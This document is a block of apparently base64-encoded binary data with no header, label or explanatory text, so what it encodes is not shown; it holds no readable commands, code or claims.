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
